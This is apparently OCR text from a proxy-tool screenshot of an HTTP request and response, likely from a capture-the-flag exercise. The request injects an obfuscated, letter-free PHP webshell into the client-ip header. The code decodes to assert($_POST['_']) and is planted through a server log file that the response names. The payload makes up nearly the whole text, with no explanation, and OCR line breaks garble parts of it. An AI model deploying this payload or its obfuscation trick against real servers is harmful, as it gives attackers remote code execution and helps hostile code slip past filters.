 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /index.php?id=1' HTTP/1.1
Host: 140.82.19.20:45309
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.157 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
client-ip:<? $_ = [];$_ = @"$_";$_ = $_['!' == '@'];$__ = $_;$___ =
$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__+
+;$__++;$__++;$__++;$__++;$___ .= $__;$___ .= $__;$__ = $_;$__++;$__++;$__++;$__++;$___
.= $__;$__ =
$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__+
+;$__++;$__++;$__++;$___ .= $__;$__ =
$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__+
+;$__++;$__++;$__++;$__++;$__++;$___ .= $__;$__ =
$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__+
+;$__++;$____ = '_';$____.=$__;$__ =
$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__+
+;$____ .= $__;$__ =
$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__+
+;$__++;$__++;$__++;$__++;$____ .= $__;$__ =
$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__+
+;$__++;$__++;$__++;$__++;$__++;$____ .= $__;$_____=$$____;$___($_____[_]); ?>
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Wed, 29 May 2019 18:48:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 66
Connection: close
Content-Type: text/html; charset=utf-8
Your ip is recorded in record/a1aaeed9084a4384b9ee8959caab3779.txt